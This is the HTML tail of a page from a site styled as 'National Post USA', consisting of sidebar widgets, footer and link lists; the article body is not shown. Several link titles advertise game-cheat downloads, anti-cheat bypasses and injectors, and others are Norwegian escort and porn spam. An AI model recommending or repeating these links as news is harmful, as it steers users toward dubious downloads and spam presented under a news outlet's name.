	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/the-best-free-cheats-and-hacks-download-wallhack-semi-rage-mods/" rel="bookmark">The Best Free Cheats and Hacks Download | Wallhack, Semi-Rage, Mods</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="6047">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypass-unlock-tool-ragebot-injector/" rel="bookmark">Anti-Cheat Bypass | Unlock Tool, RageBot, Injector</a></h4>        </div>
	</div>
            </div>
        </div>
		
</div>
		</div>            </div>
		            <div class="article-meta is-hidden">
                <meta itemprop="mainEntityOfPage" content="https://nationalpostusa.com/hacks-undetected-versions-injector-mods-no-red-trust-factor/">
                <span class="vcard author">
                                            <span class="fn" itemprop="author" itemscope content="admin12" itemtype="https://schema.org/Person">
                                <meta itemprop="url" content="http://nationalpostusa.com">
                                <span itemprop="name">admin12</span>
                            </span>
                                    </span>
                <meta class="updated" itemprop="dateModified" content="2023-07-18T17:50:23+00:00">
                <time class="date published entry-date" datetime="2023-03-31T20:50:23+00:00" content="2023-03-31T20:50:23+00:00" itemprop="datePublished">March 31, 2023</time>
								                <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="National Post USA">
				<meta itemprop="url" content="https://nationalpostusa.com/">
				                    <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png">
					</span>
								</span>
            </div>
			                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share"></i><span>Share this Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Fhacks-undetected-versions-injector-mods-no-red-trust-factor%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Hacks+Undetected+Versions+%7C+Injector%2C+Mods%2C+No+Red+Trust+Factor&amp;url=https%3A%2F%2Fnationalpostusa.com%2Fhacks-undetected-versions-injector-mods-no-red-trust-factor%2F&amp;via=National+Post+USA" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="mailto:?subject=Hacks%20Undetected%20Versions%20|%20Injector,%20Mods,%20No%20Red%20Trust%20Factor%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/hacks-undetected-versions-injector-mods-no-red-trust-factor/" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i><span>Email</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
	                    </div>
					            <div class="sidebar-wrap single-sidebar has-border">
                <div class="sidebar-inner clearfix">
							<div data-elementor-type="wp-post" data-elementor-id="1752" class="elementor elementor-1752">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-10436d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10436d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2859017" data-id="2859017" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9fd7a14 elementor-widget elementor-widget-foxiz-heading" data-id="9fd7a14" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_9fd7a14" class="block-h heading-layout-c10"><div class="heading-inner"><h3 class="heading-title"><span>Follow US</span></h3><div class="heading-tagline h6"><span class="heading-tagline-label">Find US on Social Medias</span></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b91f801 elementor-widget elementor-widget-foxiz-social-follower" data-id="b91f801" data-element_type="widget" data-widget_type="foxiz-social-follower.default">
				<div class="elementor-widget-container">
					<div class="sb-social-counter fncount-wrap is-style-1">
			<div class="social-follower effect-fadeout">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/envato" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                <span class="fnicon"><i class="rbi rbi-facebook"></i></span>
                                	                                <span class="fnlabel">Facebook</span>
	                                <span class="text-count">Like</span>
                                                            </span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/envato" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                <span class="fnicon"><i class="rbi rbi-twitter"></i></span>
                                	                                <span class="fnlabel">Twitter</span>
	                                <span class="text-count">Follow</span>
                                                            </span>
					</div>
									<div class="follower-el bg-youtube">
						<a target="_blank" href="envato" class="youtube" title="Youtube" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                 <span class="fnicon"><i class="rbi rbi-youtube"></i></span>
                                    	                                    <span class="fnlabel">Youtube</span>
	                                    <span class="text-count">Subscribe</span>
                                                                </span>
					</div>
									<div class="follower-el bg-telegram">
						<a target="_blank" href="envato" class="telegram" title="Telegram" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                <span class="fnicon"><i class="rbi rbi-telegram"></i></span>
                                    	                                    <span class="fnlabel">Telegram</span>
	                                    <span class="text-count">Follow</span>
                                                                </span>
					</div>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b626eb elementor-widget elementor-widget-foxiz-newsletter-3" data-id="7b626eb" data-element_type="widget" data-widget_type="foxiz-newsletter-3.default">
				<div class="elementor-widget-container">
			<div class="newsletter-sb newsletter-style is-box-gray-dash"><div class="newsletter-sb-inner"><h2 class="newsletter-title">Weekly Newsletter</h2><p class="newsletter-description">Subscribe to our newsletter to get our newest articles instantly!</p><div class="newsletter-sb-form"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2361" method="post" data-id="2361" data-name="newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
      <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a href="https://nationalpostusa.com/legal-terms-of-use" target="_blank">I have read and agree to the terms &amp; conditions</a>
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769810926" /><input type="hidden" name="_mc4wp_form_id" value="2361" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-93fac4a elementor-widget elementor-widget-foxiz-heading" data-id="93fac4a" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_93fac4a" class="block-h heading-layout-10"><div class="heading-inner"><h5 class="heading-title"><span>Popular News</span></h5></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-40d34d5 elementor-widget elementor-widget-foxiz-hierarchical-1" data-id="40d34d5" data-element_type="widget" data-widget_type="foxiz-hierarchical-1.default">
				<div class="elementor-widget-container">
			<div id="uid_40d34d5" class="block-wrap block-hrc hrc-1 ecat-bg-4"><div class="block-inner">        <div class="p-wrap p-grid p-grid-1" data-pid="4657">
	<h3 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/eldre-kvinner-yngre-menn-finnxpartner-soker-elskerinne-norwegian-couple-sex/" rel="bookmark">Eldre kvinner yngre menn finnxpartner søker elskerinne norwegian couple sex</a></h3>            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://nationalpostusa.com/author/admin12/"><img alt='admin12' src='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' decoding='async'/></a>
		<span class="meta-el meta-author">
		        <a href="https://nationalpostusa.com/author/admin12/">admin12</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-03-15T07:54:00+00:00">March 15, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-list-inline" data-pid="4823">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/real-excorte-sukker-mobil-login-erotiske-lydboker-escorte-hamar/" rel="bookmark">Real excorte sukker mobil login &#038; erotiske lydbøker escorte hamar</a></span>        </div>
	        <div class="p-wrap p-list-inline" data-pid="4295">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/parad-hotel-nakenscener-scandalbeauties-paris-porno-tantrisk-massasje-stavanger/" rel="bookmark">Parad hotel nakenscener scandalbeauties &#8211; paris porno tantrisk massasje stavanger</a></span>        </div>
	        <div class="p-wrap p-list-inline" data-pid="7855">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/free-private-hacks-cheat-semi-rage-glow/" rel="bookmark">Free Private Hacks | Cheat, Semi-Rage, Glow</a></span>        </div>
	        <div class="p-wrap p-list-inline" data-pid="6303">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/undetected-hacks-green-trust-factor-esp-vac-bypass/" rel="bookmark">Undetected Hacks | Green Trust Factor, ESP, VAC Bypass</a></span>        </div>
	</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-d4b88c0 elementor-widget elementor-widget-foxiz-ad-image" data-id="d4b88c0" data-element_type="widget" data-widget_type="foxiz-ad-image.default">
				<div class="elementor-widget-container">
			<div class="ad-wrap ad-image-wrap"><h6 class="ad-description is-meta">- Advertisement -</h6><div class="ad-image"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/business/wp-content/uploads/sites/6/2022/02/sb-ad.png" alt="Ad image" width="300" height="250"><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/business/wp-content/uploads/sites/6/2022/02/sb-ad-light.png" alt="Ad image" width="300" height="250"></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-bce9725 elementor-widget elementor-widget-foxiz-heading" data-id="bce9725" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_bce9725" class="block-h heading-layout-10"><div class="heading-inner"><h5 class="heading-title"><span>Global Coronavirus Cases</span></h5></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e5a4e71 elementor-invisible elementor-widget elementor-widget-foxiz-covid-data" data-id="e5a4e71" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="foxiz-covid-data.default">
				<div class="elementor-widget-container">
			        <div class="block-covid-data">
            <div class="data-inner">
				                <div class="data-item data-confirmed">
                    <p class="description-text">
                        <span class="data-item-icon"><svg class="svg-icon svg-chart" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M460.8,25.6c-28.22-0.051-51.139,22.785-51.19,51.006c-0.024,13.301,5.14,26.088,14.394,35.642l-93.542,187.051 c-2.05-0.34-4.119-0.551-6.195-0.631c-6.61,0.013-13.154,1.312-19.268,3.823l-72.619-81.664 c4.239-7.495,6.495-15.948,6.554-24.559c0-28.277-22.923-51.2-51.2-51.2s-51.2,22.923-51.2,51.2 c0.05,12.222,4.511,24.015,12.561,33.212L60.348,384.922c-3.016-0.58-6.077-0.889-9.148-0.922C22.923,384,0,406.923,0,435.2 s22.923,51.2,51.2,51.2s51.2-22.923,51.2-51.2c-0.05-12.222-4.511-24.015-12.561-33.212l88.747-155.443 c9.527,1.882,19.399,0.872,28.348-2.901l72.619,81.664c-4.215,7.501-6.448,15.954-6.485,24.559 c-0.085,28.277,22.768,51.269,51.045,51.354c28.277,0.085,51.269-22.768,51.354-51.045c0.04-13.34-5.128-26.169-14.404-35.756 l93.542-187.051c2.05,0.34,4.119,0.551,6.195,0.631c28.277,0,51.2-22.923,51.2-51.2S489.077,25.6,460.8,25.6z M51.2,452.267 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067S60.626,452.267,51.2,452.267z  M187.733,213.333c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067 S197.159,213.333,187.733,213.333z M324.267,366.933c-9.426,0-17.067-7.641-17.067-17.067c0-9.426,7.641-17.067,17.067-17.067 s17.067,7.641,17.067,17.067C341.333,359.292,333.692,366.933,324.267,366.933z M460.8,93.867 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067c9.426,0,17.067,7.641,17.067,17.067 S470.226,93.867,460.8,93.867z" /></svg></span>Confirmed                    </p>
                    <p class="data-item-value h5">0</p>
                </div>
                <div class="data-item data-death">
                    <p class="description-text">
                        <span class="data-item-icon"><svg class="svg-icon svg-chart" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M460.8,25.6c-28.22-0.051-51.139,22.785-51.19,51.006c-0.024,13.301,5.14,26.088,14.394,35.642l-93.542,187.051 c-2.05-0.34-4.119-0.551-6.195-0.631c-6.61,0.013-13.154,1.312-19.268,3.823l-72.619-81.664 c4.239-7.495,6.495-15.948,6.554-24.559c0-28.277-22.923-51.2-51.2-51.2s-51.2,22.923-51.2,51.2 c0.05,12.222,4.511,24.015,12.561,33.212L60.348,384.922c-3.016-0.58-6.077-0.889-9.148-0.922C22.923,384,0,406.923,0,435.2 s22.923,51.2,51.2,51.2s51.2-22.923,51.2-51.2c-0.05-12.222-4.511-24.015-12.561-33.212l88.747-155.443 c9.527,1.882,19.399,0.872,28.348-2.901l72.619,81.664c-4.215,7.501-6.448,15.954-6.485,24.559 c-0.085,28.277,22.768,51.269,51.045,51.354c28.277,0.085,51.269-22.768,51.354-51.045c0.04-13.34-5.128-26.169-14.404-35.756 l93.542-187.051c2.05,0.34,4.119,0.551,6.195,0.631c28.277,0,51.2-22.923,51.2-51.2S489.077,25.6,460.8,25.6z M51.2,452.267 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067S60.626,452.267,51.2,452.267z  M187.733,213.333c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067 S197.159,213.333,187.733,213.333z M324.267,366.933c-9.426,0-17.067-7.641-17.067-17.067c0-9.426,7.641-17.067,17.067-17.067 s17.067,7.641,17.067,17.067C341.333,359.292,333.692,366.933,324.267,366.933z M460.8,93.867 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067c9.426,0,17.067,7.641,17.067,17.067 S470.226,93.867,460.8,93.867z" /></svg></span>Death                    </p>
                    <p class="data-item-value h5">0</p>
                </div>
				<svg class="svg-icon svg-virus" aria-hidden="true" role="img" focusable="false" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="m480 224c-11.82 0-22.16 6.44-27.7 16h-29.06c-3.26-34.338-16.889-65.697-37.727-90.886l20.612-20.612c10.603 2.854 22.516.104 30.894-8.261 12.48-12.48 12.48-32.78 0-45.26s-32.78-12.48-45.26 0c-8.349 8.359-11.109 20.226-8.261 30.894l-20.612 20.612c-25.189-20.838-56.548-34.467-90.886-37.727v-29.06c9.56-5.54 16-15.88 16-27.7 0-17.65-14.35-32-32-32s-32 14.35-32 32c0 11.82 6.44 22.16 16 27.7v29.06c-34.338 3.26-65.697 16.889-90.886 37.727l-20.612-20.612c2.848-10.669.087-22.536-8.261-30.894-12.48-12.48-32.78-12.48-45.26 0s-12.48 32.78 0 45.26c8.374 8.36 20.286 11.117 30.894 8.261l20.612 20.612c-20.838 25.189-34.467 56.548-37.727 90.886h-29.06c-5.54-9.56-15.88-16-27.7-16-17.65 0-32 14.35-32 32s14.35 32 32 32c11.82 0 22.16-6.44 27.7-16h29.06c3.26 34.338 16.889 65.697 37.727 90.886l-20.612 20.612c-10.668-2.848-22.536-.087-30.894 8.261-12.48 12.48-12.48 32.78 0 45.26 12.503 12.503 32.803 12.457 45.26 0 8.349-8.359 11.109-20.226 8.261-30.894l20.612-20.612c25.189 20.838 56.548 34.467 90.886 37.727v29.06c-9.56 5.54-16 15.88-16 27.7 0 17.65 14.35 32 32 32s32-14.35 32-32c0-11.82-6.44-22.16-16-27.7v-29.06c34.338-3.26 65.697-16.889 90.886-37.727l20.612 20.612c-2.848 10.668-.087 22.536 8.261 30.894 12.457 12.457 32.757 12.503 45.26 0 12.48-12.48 12.48-32.78 0-45.26-8.359-8.349-20.226-11.109-30.894-8.261l-20.612-20.612c20.838-25.189 34.467-56.548 37.727-90.886h29.06c5.54 9.56 15.88 16 27.7 16 17.65 0 32-14.35 32-32s-14.35-32-32-32zm-277 24c-15.44 0-28-12.56-28-28s12.56-28 28-28 28 12.56 28 28-12.56 28-28 28zm69 96c-17.65 0-32-14.35-32-32s14.35-32 32-32 32 14.35 32 32-14.35 32-32 32zm56-112c-13.23 0-24-10.77-24-24s10.77-24 24-24 24 10.77 24 24-10.77 24-24 24z" /></svg>            </div>
        </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f35842 elementor-widget elementor-widget-text-editor" data-id="4f35842" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.0 - 09-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<span class="is-meta">More Information:</span><a class="h6" style="border-bottom: 2px solid var(--global-color);margin-left: 7px" href="https://covid19.who.int/" target="_blank">Covid-19 Statistics</a>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		                </div>
            </div>
		                </div>
            </div>
			</article>            <div class="single-footer rb-container edge-padding">
				            </div>
        </div>
		</div>
            <aside class="rb-section fw-widget top-footer edge-padding">
                <div class="top-footer-inner">
					                </div>
            </aside>
		        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="1714" class="elementor elementor-1714">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1661d9e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1661d9e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc2589e" data-id="fc2589e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4c2b6e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a4c2b6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3e6ca9" data-id="c3e6ca9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4679f62 elementor-widget elementor-widget-foxiz-heading" data-id="4679f62" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_4679f62" class="block-h heading-layout-7"><div class="heading-inner"><h3 class="heading-title"><span>Categories</span></h3></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1dee8ef" data-id="1dee8ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-77c86b8 elementor-widget elementor-widget-foxiz-quick-links" data-id="77c86b8" data-element_type="widget" data-widget_type="foxiz-quick-links.default">
				<div class="elementor-widget-container">
			<div id="uid_77c86b8" class="block-wrap block-qlinks qlinks-layout-1 qlinks-underline">        <div class="block-qlinks-inner">
						            <div class="qlinks-content">
                <ul>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/the-escapist">The Escapist</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/insider">Insider</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/science">Science</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/technology">Technology</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/lifestyle">Lifestyle</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/local-news/marketing">Marketing</a></li>
                                </ul>
            </div>
			        </div>
		</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-2cf3c34 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2cf3c34" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.0 - 09-01-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;xMidYMid meet&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 120 26&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;0,14.4 0,21 11.5,12.4 21.3,20 30.4,11.1 40.3,20 51,12.4 60.6,20 69.6,11.1 79.3,20 90.1,12.4 99.6,20 109.7,11.1 120,21 120,14.4 109.7,5 99.6,13 90.1,5 79.3,14.5 71,5.7 60.6,12.4 51,5 40.3,14.5 31.1,5 21.3,13 11.5,5 	&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d064a02 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d064a02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-076873c" data-id="076873c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66d3e7d elementor-widget elementor-widget-foxiz-heading" data-id="66d3e7d" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_66d3e7d" class="block-h heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>About US</span></h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f68205f elementor-widget elementor-widget-wp-widget-widget-social-icon" data-id="f68205f" data-element_type="widget" data-widget_type="wp-widget-widget-social-icon.default">
				<div class="elementor-widget-container">
						<div class="about-content-wrap">
									<div class="about-bio">
						The National Post USA: The premier newspaper for the people, by the people. Reaching millions of readers daily, we pride ourselves on providing unbiased, comprehensive news coverage on the latest happenings in the USA. From politics to entertainment, fashion to sports, stay informed and stay ahead with us.					</div>
								<div class="social-icon-wrap clearfix tooltips-n"><a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/homenationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a></div>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2dfc7ca" data-id="2dfc7ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6187af4 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="6187af4" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<h5>Quick Link</h5><div class="menu-quick-link-container"><ul id="menu-quick-link" class="menu"><li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://nationalpostusa.com/my-bookmarks/"><span>My Bookmark</span></a></li>
<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://nationalpostusa.com/advertise-with-us/"><span>Advertise with us</span></a></li>
<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://nationalpostusa.com/contact/"><span>Contact us</span></a></li>
<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://nationalpostusa.com/legal-terms-of-use/"><span>Legal &amp; Terms of use</span></a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b12cd2f" data-id="b12cd2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c9281ab elementor-widget elementor-widget-wp-widget-nav_menu" data-id="c9281ab" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<h5>Top Categories</h5><div class="menu-top-categories-container"><ul id="menu-top-categories" class="menu"><li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News<span class="menu-sub-title meta-text">Hot</span></span></a></li>
<li id="menu-item-2335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://nationalpostusa.com/category/lifestyle/"><span>Lifestyle</span></a></li>
